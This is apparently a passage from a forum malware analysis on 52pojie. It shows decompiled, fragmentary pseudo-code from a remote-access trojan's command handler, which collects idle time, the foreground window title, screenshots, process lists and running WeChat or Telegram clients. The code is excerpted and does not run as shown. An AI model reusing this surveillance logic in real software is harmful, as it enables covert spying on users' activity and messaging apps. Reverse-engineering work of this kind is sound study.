 case 2:
goto Disconnect; // 结束连接
case 3: // 发生目前状态的本机基本信息，同c9发生心跳包
goto Current_Status;
Disconnect:
(***(para + 8))(*(para + 8)); // Disconnect();
return;
Current_Status:
v121 = 1;
else
v121 = 0;
Sendbasic_information(para, v121); // 获取进程信息以及截图
return;
GetLastInputInfo(&plii);
TickCount = GetTickCount(); // 获取本机开机时间
wsprintfW(v4 + 1, L"%d min", (TickCount - plii.dwTime) / 0x3E8 / 0x3C);
ForegroundWindow = GetForegroundWindow(); // 获取前景窗口
if ( ForegroundWindow )
GetWindowTextW(ForegroundWindow, v4 + 16, 250);
get_process_wechat_telegram(v4 + 280); // 获取微信 Telegram进程
cmp_telegram_proc(v4 + 330);
start_up(v4 + 380);
吾爱破解论坛
www.52pojie.cn